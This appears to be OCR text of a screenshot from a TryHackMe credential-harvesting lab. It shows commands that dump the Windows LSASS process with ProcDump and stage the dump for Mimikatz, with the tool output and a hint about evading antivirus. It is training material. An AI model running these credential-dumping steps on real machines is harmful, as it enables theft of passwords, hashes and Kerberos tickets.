 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:26
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 11m 11s ? Add 1 hour Terminate
this task.
Copy the dumped process to the Mimikatz folder.
Copying the LSASS Dumped file
C:\Users\Administrator>copy C:\Users\ADMINI~1\AppData\Local\Temp\2\lsass.DMP C:\Tools\Mimikatz\lsass.DMP
1 file(s) copied.
Sysinternals Suite
An alternative way to dump a process if a GUI is not available to us is by using ProcDump. ProcDump is a Sysinternals process dump utility that runs from the
command prompt. The SysInternals Suite is already installed in the provided machine at the following path: c:\Tools\SysinternalsSuite
We can specify a running process, which in our case is lsass.exe, to be dumped as follows,
Dumping the LSASS Process using procdump.exe
c:\>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:09:33] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump-1.dmp
[09:09:33] Dump 1 writing: Estimated dump file size is 162 MB.
[09:09:34] Dump 1 complete: 163 MB written in 0.4 seconds
[09:09:34] Dump count reached.
Note that the dump process is writing to disk. Dumping the LSASS process is a known technique used by adversaries. Thus, AV products may flag it as malicious.
In the real world, you may be more creative and write code to encrypt or implement a method to bypass AV products.
MimiKatz
Mimikatz is a well-known tool used for extracting passwords, hashes, PINs, and Kerberos tickets from memory using various techniques. Mimikatz is a post-
exploitation tool that enables other useful attacks, such as pass-the-hash, pass-the-ticket, or building Golden Kerberos tickets. Mimikatz deals with operating
system memory to access information. Thus, it requires administrator and system privileges in order to dump memory and extract credentials.
We will be using the Mimikatz tool to extract the memory dump of the lsass.exe process. We have provided the necessary tools for you, and they can be found